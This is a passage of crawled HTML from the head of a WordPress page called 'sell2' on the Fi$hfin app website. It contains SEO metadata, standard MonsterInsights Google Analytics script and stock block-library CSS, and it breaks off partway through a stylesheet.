

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fishfinapp.com/ourinformation/sell2/
body_size: 19288
content:
  <!DOCTYPE html>
  <html lang="en-US"    >
    <head>
      <!--<meta property="og:title" content="Fish Fin" />-->
      <!--<meta property="og:type" content="video.movie" />-->
      <!--<meta property="og:url" content="https://www.fishfinapp.com/" />-->
      <!--<meta-->
      <!--  property="og:image"-->
      <!--  content="https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png"-->
      <!--/> -->
      <meta charset="UTF-8" />
      <meta
        name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"
      />
      <link rel="profile" href="https://gmpg.org/xfn/11" />
      <link rel="pingback" href="https://www.fishfinapp.com/xmlrpc.php" />
      <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Secular+One&display=swap"
        rel="stylesheet"
      />
      <link
        href="https://codepen.io/GreenSock/pen/7ba936b34824fefdccfe2c6d9f0b740b"
      />
      <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js?r=5426"></script>
      <!-- <script src="https://assets.codepen.io/16327/ScrollTrigger.min.js"></script> -->
      <link
        rel="stylesheet"
        href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
        integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh"
        crossorigin="anonymous"
      />
      <link
        rel="stylesheet"
        href="/wp-content/themes/Fishfin-child/assets/css/style.css"
      />
		
		<link
     rel="stylesheet"
     href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"
   />

<!--New Code For Wordpress Post Image and Title on Facebook Start-->


<!--New Code For Wordpress Post Image and Title on Facebook End-->





      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sell2 - Fi$hfin</title>
	<link rel="canonical" href="https://www.fishfinapp.com/ourinformation/sell2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sell2 - Fi$hfin" />
	<meta property="og:url" content="https://www.fishfinapp.com/ourinformation/sell2/" />
	<meta property="og:site_name" content="Fi$hfin" />
	<meta property="article:publisher" content="https://www.fishfinapp.com/" />
	<meta property="og:image" content="https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png" />
	<meta property="og:image:width" content="265" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fishfinapp.com/ourinformation/sell2/","url":"https://www.fishfinapp.com/ourinformation/sell2/","name":"sell2 - Fi$hfin","isPartOf":{"@id":"https://www.fishfinapp.com/#website"},"primaryImageOfPage":{"@id":"https://www.fishfinapp.com/ourinformation/sell2/#primaryimage"},"image":{"@id":"https://www.fishfinapp.com/ourinformation/sell2/#primaryimage"},"thumbnailUrl":"https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png","datePublished":"2021-12-03T18:26:16+00:00","dateModified":"2021-12-03T18:26:16+00:00","breadcrumb":{"@id":"https://www.fishfinapp.com/ourinformation/sell2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.fishfinapp.com/ourinformation/sell2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fishfinapp.com/ourinformation/sell2/#primaryimage","url":"https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png","contentUrl":"https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png","width":265,"height":576},{"@type":"BreadcrumbList","@id":"https://www.fishfinapp.com/ourinformation/sell2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fishfinapp.com/"},{"@type":"ListItem","position":2,"name":"Our Information","item":"https://www.fishfinapp.com/ourinformation/"},{"@type":"ListItem","position":3,"name":"sell2"}]},{"@type":"WebSite","@id":"https://www.fishfinapp.com/#website","url":"https://www.fishfinapp.com/","name":"Fi$hfin","description":"","publisher":{"@id":"https://www.fishfinapp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fishfinapp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.fishfinapp.com/#organization","name":"Fi$hfin","url":"https://www.fishfinapp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fishfinapp.com/#/schema/logo/image/","url":"https://www.fishfinapp.com/wp-content/uploads/2022/06/logo.png","contentUrl":"https://www.fishfinapp.com/wp-content/uploads/2022/06/logo.png","width":100,"height":62,"caption":"Fi$hfin"},"image":{"@id":"https://www.fishfinapp.com/#/schema/logo/image/"},"sameAs":["https://www.fishfinapp.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fi$hfin &raquo; Feed" href="https://www.fishfinapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fi$hfin &raquo; Comments Feed" href="https://www.fishfinapp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fishfinapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fishfinapp.com%2Fourinformation%2Fsell2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fishfinapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fishfinapp.com%2Fourinformation%2Fsell2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-N7CM2L8ZKL"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.fishfinapp.com\/ourinformation\/sell2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-N7CM2L8ZKL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-N7CM2L8ZKL', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.fishfinapp.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.fishfinapp.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.fishfinapp.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.fishfinapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 